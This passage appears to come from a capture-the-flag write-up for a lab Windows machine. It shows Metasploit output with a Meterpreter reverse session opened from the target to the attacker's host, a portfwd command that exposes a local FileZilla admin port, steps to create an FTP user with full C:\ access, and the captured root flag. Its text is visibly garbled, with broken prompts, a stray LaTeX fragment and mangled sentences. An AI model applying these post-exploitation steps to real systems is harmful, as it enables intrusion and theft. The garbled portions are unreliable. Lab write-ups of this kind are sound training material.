<u>sf5</u> exploit(
   Sending stage (180291 bytes) to 10.10.10.158
ssio[*] Meterpreter session 3 opened (10.10.14.21:4433 -> 10.10.10.158:49475) at 2019-12-14 11:27:05 -0700
*] Stopping exploit/multi/handler
sessions -l
Active sessions
--------------
 Id Name Type
                                      Information
  i.
 \mathbf{1}shell x64/windows
                                      Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. Al
 3
           meterpreter x86/windows  JSON\userpool @ JSON
msf5 exploit(multi/handler) > sessions -i 3
*] Starting interaction with 3...
neterpreter > portfwd add -l 14147 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :14147 <-> 127.0.0.1:14147
```
I next connected to the service

This appears to be another FTP server on the machine. Lets connect to it. FileZilla is my personal favorite client for FTP. Make sure you dont install whatever excess nonsense applications they try to squeeze in there. Gotta make a living right

RESOURCE: https://filezilla-project.org/

```
# After downloading the file you can unpack it
tar xjvf FileZilla_3.46.0_x86_64-linux-gnu.tar.bz2 -C /opt/
# Apt installs it as well
apt install filezilla
```
Use the FileZilla client on a Windows device hosting you Kali VM connect to your kali machine she

Once connected create a new user account with read and write access to the C:\ drive and download the root.txt file

ROOT FLAG: 3cc85d1bed2ee84af4074101b991d441